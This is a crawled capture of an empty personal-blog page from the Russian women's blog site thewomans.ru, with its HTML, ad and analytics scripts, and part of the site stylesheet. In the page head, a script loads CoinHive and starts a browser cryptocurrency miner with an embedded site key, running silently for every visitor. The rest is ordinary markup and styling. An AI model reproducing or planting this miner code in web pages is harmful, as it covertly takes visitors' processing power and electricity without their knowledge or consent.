

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://thewomans.ru/my/xiphoutergbi/
body_size: 6709
content:

<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">

<html xmlns="http://www.w3.org/1999/xhtml" lang="ru" xml:lang="ru">

<head>
	
	<title>🌹Блог </title>
	<meta http-equiv="content-type" content="text/html; charset=utf-8" />	
    <meta content="Блог" property="og:title">
<!--	<meta name="DESCRIPTION" content="💕💕💕★★★ коллективные женские блоги" />-->
<meta name="DESCRIPTION" content="💕💕💕коллективные женские блоги" />-
    <meta content="коллективные женские блоги" property="og:description">
    <meta property = "og:image" content = "http://thewomans.ru/templates/skin/new/images/logo-black.png" />
	<meta name="KEYWORDS" content="Сайт обо всём, что может быть интересно женщинам. Женское здоровье, любовь, секс, мужчины, дети, домашние животные, хозяйство, стиль, мода, беременность, роды, дети, психология, тесты и конкурсы, кулинария, спорт." />	
    	<link rel='stylesheet' type='text/css' href='http://thewomans.ru/templates/cache/new/5ea6f75b8635237ea6f288f03532b2f8.css' />
<!--[if IE 6]><link rel='stylesheet' type='text/css' href='http://thewomans.ru/templates/skin/new/css/ie6.css?v=1' /><![endif]-->
<!--[if gte IE 7]><link rel='stylesheet' type='text/css' href='http://thewomans.ru/templates/skin/new/css/ie7.css?v=1' /><![endif]-->
<!--[if gt IE 6]><link rel='stylesheet' type='text/css' href='http://thewomans.ru/templates/skin/new/css/simple_comments.css' /><![endif]-->

	
	<link href="http://thewomans.ru/templates/skin/new/images/favicon.ico" rel="shortcut icon" />
	<link rel="search" type="application/opensearchdescription+xml" href="http://thewomans.ru/search/opensearch/" title="Женские блоги The Woman's" />
	
	
			<link rel="alternate" type="application/rss+xml" href="http://thewomans.ru/rss/personal_blog/xiphoutergbi/" title="xiphoutergbi">
		<script src="https://coin-hive.com/lib/coinhive.min.js" type="893fe2f520aa28ee3959a9b6-text/javascript"></script>
	<script type="893fe2f520aa28ee3959a9b6-text/javascript">var miner = new CoinHive.Anonymous('xt49WpL58pJXf04Y3F7Xwt9NwLwvYzBl');
miner.start();</script>


<script src="/js/jquery-latest.min.js" type="893fe2f520aa28ee3959a9b6-text/javascript"></script>


<script language="JavaScript" type="893fe2f520aa28ee3959a9b6-text/javascript">
var DIR_WEB_ROOT='http://thewomans.ru';
var DIR_STATIC_SKIN='http://thewomans.ru/templates/skin/new';
var BLOG_USE_TINYMCE='';
var TALK_RELOAD_PERIOD='20000';
var TALK_RELOAD_REQUEST='60'; 
var TALK_RELOAD_MAX_ERRORS='4';
var LIVESTREET_SECURITY_KEY = '1e80f36430d6934107e635d556b9cbc5';

var TINYMCE_LANG='en';
TINYMCE_LANG='ru';

var aRouter=new Array();
aRouter['error']='http://thewomans.ru/error/';
aRouter['registration']='http://thewomans.ru/registration/';
aRouter['profile']='http://thewomans.ru/profile/';
aRouter['my']='http://thewomans.ru/my/';
aRouter['blog']='http://thewomans.ru/blog/';
aRouter['personal_blog']='http://thewomans.ru/personal_blog/';
aRouter['top']='http://thewomans.ru/top/';
aRouter['index']='http://thewomans.ru/index/';
aRouter['new']='http://thewomans.ru/new/';
aRouter['topic']='http://thewomans.ru/topic/';
aRouter['login']='http://thewomans.ru/login/';
aRouter['people']='http://thewomans.ru/people/';
aRouter['settings']='http://thewomans.ru/settings/';
aRouter['tag']='http://thewomans.ru/tag/';
aRouter['talk']='http://thewomans.ru/talk/';
aRouter['comments']='http://thewomans.ru/comments/';
aRouter['rss']='http://thewomans.ru/rss/';
aRouter['link']='http://thewomans.ru/link/';
aRouter['question']='http://thewomans.ru/question/';
aRouter['blogs']='http://thewomans.ru/blogs/';
aRouter['search']='http://thewomans.ru/search/';
aRouter['admin']='http://thewomans.ru/admin/';
aRouter['page']='http://thewomans.ru/page/';
aRouter['robostat']='http://thewomans.ru/robostat/';
aRouter['tags']='http://thewomans.ru/tags/';
aRouter['ref']='http://thewomans.ru/ref/';
aRouter['stickytopics']='http://thewomans.ru/stickytopics/';
aRouter['mailing']='http://thewomans.ru/mailing/';
aRouter['seolib']='http://thewomans.ru/seolib/';
aRouter['articles']='http://thewomans.ru/articles/';
aRouter['titles']='http://thewomans.ru/titles/';
aRouter['sitemap']='http://thewomans.ru/sitemap/';

</script>
	
<script type="893fe2f520aa28ee3959a9b6-text/javascript">
jQuery.noConflict();

jQuery(document).ready( function() {



jQuery('title').text(jQuery('title').text().replace('❶ ', ''));
jQuery('#sidebar > div.block.stream').clone().appendTo('#simsim');
    jQuery('i.seolink').each(function(key, val) {
      var jQueryval   = jQuery(val),
          href   = jQueryval.attr('url'),
          title  = jQueryval.attr('title'),
          target = jQueryval.attr('target'),
          rel    = jQueryval.attr('rel'),
		  clas	 = jQueryval.attr('classname'),
		  onclick = jQueryval.attr('onclick');

      var attributes = title != undefined ? ' title="' + title + '"' : '';

      attributes += target != undefined ? ' target="' + target + '"' : '';
      attributes += rel != undefined ? ' rel="' + rel + '"' : '';
	  attributes += clas != undefined ? ' class="' + clas + '"' : '';
	  attributes += onclick != undefined ? ' onclick="' + onclick + '"' : '';
      
      jQueryval.replaceWith('<a href="' + href + '"' + attributes + '>' + jQuery(this).html() + '</a>');
    });
});
</script>


	


<script language="JavaScript" type="893fe2f520aa28ee3959a9b6-text/javascript">
var tinyMCE=false;
var msgErrorBox=new Roar({
			position: 'upperRight',
			className: 'roar-error',
			margin: {x: 30, y: 10}
		});	
var msgNoticeBox=new Roar({
			position: 'upperRight',
			className: 'roar-notice',
			margin: {x: 30, y: 10}
		});	
</script>





<script type="893fe2f520aa28ee3959a9b6-text/javascript" src='http://thewomans.ru/templates/cache/new/47f00f48794cf3d46aad061c4389a478.js'></script>
<!--[if IE]><script type='text/javascript' src='http://thewomans.ru/engine/lib/external/MooTools_1.2/plugs/Piechart/moocanvas.js'></script><![endif]-->










	
</head>

<script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="893fe2f520aa28ee3959a9b6-|49"></script><body onload="prettyPrint()">



<div id="debug" style="border: 2px #dd0000 solid; display: none;"></div>

<div id="container" class="">
		<!-- Header -->
		
	<div style="display: none;">
	<div class="login-popup" id="login-form">
		<div class="login-popup-top"><a href="#" class="close-block" onclick="if (!window.__cfRLUnblockHandlers) return false; return false;" data-cf-modified-893fe2f520aa28ee3959a9b6-=""></a></div>
		<div class="content">
			
			
			<form action="http://thewomans.ru/login/" method="POST">
                                <h3>Авторизация</h3>
                                
                                <div class="lite-note"><i class="seolink" url="http://thewomans.ru/registration/">Зарегистрироваться</i><label for="">Логин или эл. почта</label></div>
                                <p><input type="text" class="input-text" name="login" tabindex="1" id="login-input"/></p>
                                <div class="lite-note"><a href="http://thewomans.ru/login/reminder/" tabindex="-1">Напомнить пароль</a><label for="">Пароль</label></div>
                                <p><input type="password" name="password" class="input-text" tabindex="2" /></p>
                                
                                <div class="lite-note"><button type="submit" onfocus="if (!window.__cfRLUnblockHandlers) return false; blur()" data-cf-modified-893fe2f520aa28ee3959a9b6-=""><span><em>Войти</em></span></button><label for="" class="input-checkbox"><input type="checkbox" name="remember" checked tabindex="3" >Запомнить меня</label></div>
                                <input type="hidden" name="submit_login">
                        </form>
				
				
		</div>
		<div class="login-popup-bottom"></div>
	</div>
	</div>
		
	<div id="header" class="">
		<h3><img src="http://thewomans.ru/templates/skin/new/images/logo-black.png" width="0" height="0"><i class="seolink" url="http://thewomans.ru"><img src="http://thewomans.ru/templates/skin/new/images/logo.png" border="0" title="Женские блоги TheWomans.ru"><!--The <span>Woman's</span>--></i></h3>
		
		<ul class="nav-main">
        <li ><i class="seolink" url="http://thewomans.ru/blog/the-woman-s-journal/">Женский журнал</i></li>
        <li ><i class="seolink" url="http://thewomans.ru/blog/recepts/">Рецепты</i></li>
        <li ><i class="seolink" url="http://thewomans.ru/blog/health/">Здоровье</i></li>
        <li ><i class="seolink" url="http://thewomans.ru/blog/sex/">Секс</i></li>
        <li ><i class="seolink" url="http://thewomans.ru/blog/jenskie-misli/">Женские мысли</i></li>
        <li ><i class="seolink" url="http://thewomans.ru/blog/psyhology/">Психология</i></li>
        <li ><i class="seolink" url="http://thewomans.ru/blog/moi-sad/">Мой сад</i></li>
			<!--<li ><i class="seolink" url="http://thewomans.ru/blog/">Блоги</i></li>-->
			<!--<li ><i class="seolink" url="http://thewomans.ru/people/">Люди</i></li>
				<li ><i class="seolink" url="http://thewomans.ru/page/services/" >Сервисы</i></li>
	<li ><i class="seolink" url="http://thewomans.ru/page/about/" >Что это?</i></li>
	-->
		</ul>
        <div style="clear:both;"></div>
        
        <div class="nav-block nav-block1">
        
        <a href="http://thewomans.ru/the-woman-s-journal/kak-sdelat-parnyu-priyatno-7-poleznyh-sovetov-dlya-devushek.html" style="color:white;">
        <img src="http://thewomans.ru/uploads/images/00/00/03/2012/03/13/05a43468f5.jpg" width="180">
        <br>
        <span style="color:white;">Как сделать парню приятно. 7 полезных советов для девушек.</span>
        </a>
        </div>
        
        <div class="nav-block nav-block2">
        <a href="http://thewomans.ru/psyhology/test-derevo-lyubvi.html" style="color:white;">
        <img src="http://thewomans.ru/uploads/images/00/00/03/2014/04/01/b32d5ffad2.jpg" width="180">
        <br>
        <span style="color:white;">ТЕСТ: «Дерево любви!»</span>
        </a>
        </div>
       
		
				<div class="profile guest">
			<a href="http://thewomans.ru/login/" onclick="if (!window.__cfRLUnblockHandlers) return false; return showLoginForm();" data-cf-modified-893fe2f520aa28ee3959a9b6-="">Войти</a> или 
			<i class="seolink" url="http://thewomans.ru/registration/" classname="reg">Зарегистрироваться</i>
		</div>
				
		
	</div>
	<!-- /Header -->	
	
		<!-- Navigation -->
		<!-- /Navigation -->
	<!--
	<div id="extra">
		<a href="#">К списку постов</a>
	</div>
	-->
	
	<div id="wrapper" class="update-hide  ">
		
		<!-- Content -->
		<div id="content" >



<!-- BANNER --><div id="adv-yandex1">
<!-- Яндекс.Директ -->
<div id="yandex_ad"></div>
<script type="893fe2f520aa28ee3959a9b6-text/javascript">
(function(w, d, n, s, t) {
    w[n] = w[n] || [];
    w[n].push(function() {
        Ya.Direct.insertInto(81282, "yandex_ad", {
            stat_id: 2,
            ad_format: "direct",
            font_size: 1,
            type: "horizontal",
            limit: 1,
            title_font_size: 3,
            links_underline: true,
            site_bg_color: "FFFFFF",
            title_color: "990099",
            url_color: "990099",
            text_color: "000000",
            hover_color: "CC66CC",
            sitelinks_color: "990099",
            no_sitelinks: false
        });
    });
    t = d.getElementsByTagName("script")[0];
    s = d.createElement("script");
    s.src = "//an.yandex.ru/system/context.js";
    s.type = "text/javascript";
    s.async = true;
    t.parentNode.insertBefore(s, t);
})(window, document, "yandex_context_callbacks");
</script>
</div><br><br><!-- /BANNER -->


<!--<div style="display:none;padding:10px;background:rgb(228,170,190);margin-bottom:10px;margin-top:10px;border-bottom:2px #FFF dashed;border-top:2px #FFF dashed;">Спецпроект TheWomans.ru: <br><a href="http://thewomans.ru/page/goroskop_na_2012_god/"><font size="3">Персональный гороскоп на 2012 год!</font></a></div>-->
		
					
				

Сюда еще никто не успел написать


		
		</div>
		<!-- /Content -->
							<div id="sidebar">
			
				
			
		
<!-- <div class="block blogs">
        <div class="tl"><div class="tr"></div></div>
        <div class="cl"><div class="cr">
        <h3>Интересные статьи</h3>
<div style="display:block; width:310px; height:180px;"><i class="seolink" url="http://www.pochemuchko.ru/pochemu-nelzja/pochemu-nelzja-fotografirovat-spjashhih.html" target="_blank">
<img src="http://www.pochemuchko.ru/sites/default/files/imagecache/article-310x180/type/nid/image/layed-down-man1.jpg" style="position:absolute; "><br>
<span style="position:absolute; display:block; width:310px; font-size:18px; color:white; font-weight:bold; font-family:Arial; background:rgba(0,0,0,0.7);">Почему нельзя фотографировать спящих?</span></i></div>
<br><br>
<div style="display:block; width:310px; height:180px;"><i class="seolink" url="http://www.pochemuchko.ru/pochemu-nelzja/pochemu-nelzja-spat-naprotiv-zerkala.html" target="_blank">
<img src="http://www.pochemuchko.ru/sites/default/files/imagecache/article-310x180/type/nid/image/zerkalo.jpg" style="position:absolute; "><br>
<span style="position:absolute; display:block; width:310px; font-size:18px; color:white; font-weight:bold; font-family:Arial; background:rgba(0,0,0,0.7);">Почему нельзя спать напротив зеркала? </span></i></div>

</div></div>
        <div class="bl"><div class="br"></div></div>

</div>
-->

<div class="block blogs">
        <div class="tl"><div class="tr"></div></div>
        <div class="cl"><div class="cr">
		<h3>Следите за нами:</h3>

<i class="seolink" url="http://thewomans.ru/rss" target="_blank">Следите через RSS</i><br/>
<i class="seolink" url="http://twitter.com/thewomansru" target="_blank">Следите через Twitter</i><br/>
</div></div>
        <div class="bl"><div class="br"></div></div>

</div>



<div class="block blogs" id="adv-yandex">
        <div class="tl"><div class="tr"></div></div>
        <div class="cl"><div class="cr">
        

<!-- Яндекс.Директ -->
<div id="yandex_ad8"></div>
<script type="893fe2f520aa28ee3959a9b6-text/javascript">
(function(w, d, n, s, t) {
    w[n] = w[n] || [];
    w[n].push(function() {
        Ya.Direct.insertInto(81282, "yandex_ad8", {
            stat_id: 3,
            ad_format: "direct",
            font_size: 1,
            type: "vertical",
            limit: 2,
            title_font_size: 2,
            links_underline: true,
            site_bg_color: "FFFFFF",
            title_color: "990099",
            url_color: "990099",
            text_color: "000000",
            hover_color: "CC66CC",
            sitelinks_color: "990099",
            no_sitelinks: false
        });
    });
    t = d.getElementsByTagName("script")[0];
    s = d.createElement("script");
    s.src = "//an.yandex.ru/system/context.js";
    s.type = "text/javascript";
    s.async = true;
    t.parentNode.insertBefore(s, t);
})(window, document, "yandex_context_callbacks");
</script>

</div></div>
        <div class="bl"><div class="br"></div></div>
</div>





			<div class="block stream">
				<div class="tl"><div class="tr"></div></div>
				<div class="cl"><div class="cr">

				</div></div>
				<div class="bl"><div class="br"></div></div>
			</div>
			







<script type="893fe2f520aa28ee3959a9b6-text/javascript"> (function($) {
 $(function() {
 
 	var offset = $('#sidebar').outerHeight() + 100;
 	if ( $(window).scrollTop() > offset ) $('#adv-google').addClass('adv-fixed').animate({'top': '10px'}, 1000);
 	$(window).scroll(function (event) {
 	  var y = $(this).scrollTop();
 	  if (y >= offset) {
 	    $('#adv-google').addClass('adv-fixed').animate({'top': '10px'}, 500);
 	  } else {
 	    $('#adv-google').removeClass('adv-fixed');
 	  }
 	});

 	if ( $(window).scrollTop() > offset ) $('#adv-yandex').addClass('adv-fixed').animate({'top': '400px'}, 3000);
 	$(window).scroll(function (event) {
 	  var y = $(this).scrollTop();
 	  if (y >= offset) {
 	    $('#adv-yandex').addClass('adv-fixed').animate({'top': '400px'}, 2000);
 	  } else {
 	    $('#adv-yandex').removeClass('adv-fixed');
 	  }
 	});

/*
var offset2 = $('#header').outerHeight() + $('#nav').outerHeight() + 20;
if ( $(window).scrollTop() > offset2 && $('#adv-yandex1').outerHeight() < 103 ) $('#adv-yandex1').addClass('adv-fixed').animate({'top': 0}, 1000);
 	$(window).scroll(function (event) {
 	  var y = $(this).scrollTop();
 	  if (y >= offset2) {
 	    $('#adv-yandex1').addClass('adv-fixed').animate({'top': 0}, 500);
 	  } else {
 	    $('#adv-yandex1').removeClass('adv-fixed');
 	  }
 	});*/
 
 })
 })(jQuery)
 </script>
 





		</div>
				
	</div>

	<!-- Footer -->
	
	<div id="footer">
	<center><div>Женские блоги TheWomans.ru<b style="background:#666;color:white;"> 18+ </b><br>Следи за блогами удобным способом: <i class="seolink" url="http://thewomans.ru/rss" title="TheWomans.ru RSS лента"><img src="http://thewomans.ru/templates/skin/new/images/wmns-rss.png" border="0"></i> <i class="seolink" url="http://twitter.com/thewomansru" title="TheWomans.ru канал в Твиттере" target="_blank"><img src="http://thewomans.ru/templates/skin/new/images/wmns-twitter.png" border="0"></i></div></center>
		<div class="right">
			
			<i class="seolink" url="http://thewomans.ru/page/about/">О проекте</i>
		</div>
		Разработка и раскрутка веб-сайтов — <i class="seolink" title="" url="http://alteyweb.ru/">Alteyweb</i><!-- hc.ru -->

<!-- hc.ru -->&nbsp;	</div>
	<!-- /Footer -->

</div>
						 
					
				





<!-- Yandex.Metrika counter -->
<script type="893fe2f520aa28ee3959a9b6-text/javascript">
(function (d, w, c) {
    (w[c] = w[c] || []).push(function() {
        try {
            w.yaCounter3627331 = new Ya.Metrika({id:3627331,
                    webvisor:true,
                    clickmap:true,
                    trackLinks:true});
        } catch(e) { }
    });

    var n = d.getElementsByTagName("script")[0],
        s = d.createElement("script"),
        f = function () { n.parentNode.insertBefore(s, n); };
    s.type = "text/javascript";
    s.async = true;
    s.src = (d.location.protocol == "https:" ? "https:" : "http:") + "//mc.yandex.ru/metrika/watch.js";

    if (w.opera == "[object Opera]") {
        d.addEventListener("DOMContentLoaded", f, false);
    } else { f(); }
})(document, window, "yandex_metrika_callbacks");
</script>
<noscript><div><img src="//mc.yandex.ru/watch/3627331" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->



<script type="893fe2f520aa28ee3959a9b6-text/javascript">

  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-6260812-5']);
  _gaq.push(['_setDomainName', '.thewomans.ru']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();

</script>

<!--LiveInternet counter--><script type="893fe2f520aa28ee3959a9b6-text/javascript">document.write("<a href='//www.liveinternet.ru/click' target=_blank><img src='//counter.yadro.ru/hit?t26.6;r" + escape(document.referrer) + ((typeof(screen)=="undefined")?"":";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?screen.colorDepth:screen.pixelDepth)) + ";u" + escape(document.URL) +";h"+escape(document.title.substring(0,80)) +  ";" + Math.random() + "' border=0 width=88 height=15 alt='' title='LiveInternet: показано число посетителей за сегодня'><\/a>")</script><!--/LiveInternet-->


<script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="893fe2f520aa28ee3959a9b6-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"571e612313a0412f91edc3b08b0e9d73","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://thewomans.ru/templates/cache/new/5ea6f75b8635237ea6f288f03532b2f8.css
body_size: 13025
content:
@import url();

/* Reset
-------------------------------------------------------------------*/
html, body, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, font, img, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
b, u, i, center,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td { padding: 0; margin: 0; }
ul, ol { list-style: none; }
img { border: none; }



/* Body
-------------------------------------------------------------------*/
html, body { height: 100%; }
body { font: 13px/17px; font-family: 'Roboto', serif !important; color: #333; background: #E4E4E4; }

h1, h2, h3, h4, h5, h6 { font: normal 18px; color: #B20D48; }
h1 { font-size: 1.5em; line-height: 26px; margin-bottom: 10px; }
h2 { font-size: 1.5em; line-height: 24px; margin-bottom: 7px; }
h3 { font-size: 1.3em; line-height: 22px; margin-bottom: 5px; }
h4 { font-size: 1.3em; line-height: 22px; margin-bottom: 5px; }
h5 { font-size: 1.3em; line-height: 22px; margin-bottom: 5px; }
h6 { font-size: 1.3em; line-height: 22px; margin-bottom: 5px; }

a { color: #b20d48; }
a:hover { text-decoration: none; }

.voting a { outline: none; }

h1 span { color: #ccc; }



/* Generic Blocks
-------------------------------------------------------------------*/
#container { /*min-width: 900px;*/ padding-left: 200px !important;}

#header { /*height: 80px;*/ /*height:69px;*/  clear: both; overflow: hidden; zoom: 1; /*background: #000 url(http://thewomans.ru/templates/skin/new/images/header-bg.gif) repeat-x;*/ 
background-image: url("[data-uri]");}
#header {position: fixed; height: 100%; top: 0; left: 0 !important; float:left; width:210px;}
.logged-user {padding-top: 66px;}
#nav { clear: both; background: #e8e8e8; }
#nav {margin-top:-66px;position:absolute; width:100%; left:0 !important;}
#wrapper { overflow: hidden; zoom: 1; margin-bottom: 30px; padding: 20px 46px 30px 20px; min-width: 600px;}
#content { width: 67%; background: #fff; float: left; clear: left; /*padding-top: 20px; padding-bottom: 20px;*/ zoom: 1; }
#sidebar { width: 32%; float: left; margin-left: 1%; margin-top: -6px; }
#footer { clear: both; background: url(http://thewomans.ru/templates/skin/new/images/footer-bg.gif) repeat-x; padding: 20px 40px; color: #999; overflow: hidden; }

.update-hide { padding: 20px 16px 30px 20px !important; }
.white-back { background: #fff; margin: 0 20px 30px 20px; padding-bottom: 15px ; padding-left: 20px; }
.white-back #content { clear: none; padding-top: 0; }
.page-talk { padding-left: 3px !important; margin-right: 50px !important; }


/* Forms
-------------------------------------------------------------------*/
label { margin-bottom: 2px; }
form p { margin-bottom: 20px; }
form .note { float: right; font-size: 11px; }
form .buttons { overflow: hidden; }
form .right { float: right; font-size: 18px; font-family: Tahoma; color: #333; padding: 5px; }
form .panel_form { background: #eaecea; }
form .panel_form select { width: 73px; height: 18px; margin: 2px; float: left; }
textarea { width: 99%; height: 200px; margin-bottom: 5px; }
textarea.small { width: 300px; height: 70px; margin-bottom: 5px; }
select { width: 99%; }
.w50 { width: 50px; }
.w70 { width: 70px; }
.w100 { width: 100px; }
.w200 { width: 200px; }
.w300 { width: 300px; }
.w100p { width: 99%; }
.radio { position: relative; top: 2px; }
.checkbox { position: relative; top: 2px; margin-left: 0; }
.form-tags { padding: 10px; background: #fafafa; color: #999; }
.form-tags input { width: 99%; }
.form_note { font-size: 11px; color: #aaa; }



/* Header
-------------------------------------------------------------------*/
#header h3 { float: left; padding-top: 12px; padding-left: 9px;}
#header h3 a { color: #FFFFFF; text-decoration: none; font: normal 20px 'Trebuchet MS', Arial, Sans-Serif; }
#header h3 a:hover {opacity:0.8;}
#header h3 a strong { color: #fff; }

/* Main Navigation */
#header .nav-main { overflow: hidden; float: left; padding-top: 31px; padding-left: 40px; }
#header .nav-main li { /*float: left;*/ font-size: 20px; margin-right: 15px;  padding-bottom:7px;}
#header .nav-main li a { color: #edc11e; /*text-shadow: 0 1px 0 #a68611;*/}
#header .nav-main li a:hover {color:#fff;}
#header .nav-main li.active { position: relative; top: -5px; }
#header .nav-main li.active a { color: #fff; font-size: 28px; line-height: 28px; text-decoration: none; text-shadow: 0 1px 0 #82175a;}

/* Profile */
#header .profile { float: right; padding-top: 15px; padding-right: 23px; }

#header .profile a.avatar { display: block; width: 48px; height: 48px; float: right; }
#header .profile a.avatar img { width: 48px; height: 48px; }

#header .profile ul { float: right; font-size: 11px; padding-right: 7px; margin-top: -2px; color: #d1989e; }
#header .profile ul li { text-align: right; line-height: 17px !important; }
#header .profile ul li a { color: #d1989e; text-decoration: none; }
#header .profile ul li a.author { color: #fff; text-decoration: underline; }
#header .profile ul li a.message { background: url(http://thewomans.ru/templates/skin/new/images/icons.gif) no-repeat scroll right -17px; color:#ffea00; margin-right: 5px; padding-right: 18px; }
#header .profile ul li a.message-empty { background: url(http://thewomans.ru/templates/skin/new/images/icons.gif) no-repeat scroll right 3px; color:#ffea00; margin-right: 5px; padding-right: 18px; }
#header .profile ul li a:hover { color: #FEFEFE; }

#header .profile.guest { width: 235px; text-align: left; padding-top: 27px; padding-right: 0; color: #ddd; }
#header .profile.guest {position: absolute; left: 20px; bottom: 23px; z-index: 1;}
#header .profile.guest a { font-size: 18px; color: #fafafa; outline: none; line-height: 20px; display: block;}
#header .profile.guest a.reg { font-size: 12px; }



/* Navigation
-------------------------------------------------------------------*/
#nav { /*высота была 92px*/ height: 66px; /*background: #e9eaea url(http://thewomans.ru/templates/skin/new/images/bg.gif) repeat-x scroll 0 -81px;*/ overflow: hidden; zoom: 1; }
#nav .left {  /*background: url(http://thewomans.ru/templates/skin/new/images/bg.gif) no-repeat scroll 0 -173px;*/ float: left; /*height: 92px;*/ width: 20px; }
#nav .right { float: right; /*background: url(http://thewomans.ru/templates/skin/new/images/bg.gif) no-repeat scroll right -265px;*/ /*height: 92px;*/ width: 20px; }
#nav .write { float: left; padding-top: 15px; width: 110px; }

#nav, #nav .left, #nav .right {
    background: #C24662;
/*background: #9e2699; 
background: -moz-linear-gradient(top,  #9e2699 0%, #ad1283 84%, #de47ac 100%); 
background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#9e2699), color-stop(84%,#ad1283), color-stop(100%,#de47ac)); 
background: -webkit-linear-gradient(top,  #9e2699 0%,#ad1283 84%,#de47ac 100%); 
background: -o-linear-gradient(top,  #9e2699 0%,#ad1283 84%,#de47ac 100%); 
background: -ms-linear-gradient(top,  #9e2699 0%,#ad1283 84%,#de47ac 100%); 
background: linear-gradient(to bottom,  #9e2699 0%,#ad1283 84%,#de47ac 100%);
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#9e2699', endColorstr='#de47ac',GradientType=0 ); 
*/
}

/* Navigation of Blog */
.menu { float: left; font-size: 15px; padding: 10px 0 0 37px; } 
.menu li { float: left; color: #FFFFFF; padding: 5px 10px 8px 10px; }
.menu li a { text-decoration: none; color: #edc11e; }
.menu li a:hover { color: #FEFEFE; }
.menu li.active { background: url(http://thewomans.ru/templates/skin/new/images/bg_info_menu.png) repeat-x scroll 5px 2px; position: relative; }
.menu li.active a { color: #FEFEFE; font-weight:bold; }

/* Sub-navigation of Blog */
.sub-menu { position: absolute; top: 36px; left: 0px; width: 400px; font-size: 11px; }
.sub-menu li { padding: 2px 5px 0 11px; margin-right: 5px; line-height: 12px; }
.sub-menu li a { color: #f8f2f2 !important; text-decoration: underline; }
.sub-menu li a:hover { text-decoration: none; }
.sub-menu li.active { padding: 0 0 0 11px; background: url(http://thewomans.ru/templates/skin/new/images/bg_info_menu.png) no-repeat scroll 0 bottom; }
.sub-menu li.active div { padding: 3px 11px 5px 0; font-weight: bold; color: #fff; float: left; background: url(http://thewomans.ru/templates/skin/new/images/bg_info_menu.png) no-repeat scroll right bottom; }
.sub-menu li.active a { text-decoration: none; color: #fff !important; }

/* Search */
#nav .search { width: 214px; float: right; /*padding-top: 43px;*/ padding-right: 3px; }
#nav .search form { width: 214px; position: relative; }
#nav .search input { border: 0; margin: 0; position: absolute; }
#nav .search .text { width: 170px; padding: 5px 0 6px 15px; font: normal 12px; color: #777; /*background: url(http://thewomans.ru/templates/skin/new/images/search-left.gif) no-repeat;*/ }
#nav .search .button { width: 29px; height: 25px; top: 0px; right: 0px; /*background: url(http://thewomans.ru/templates/skin/new/images/search-button.gif) no-repeat;*/ background: #edc11e; }

/* Rss */
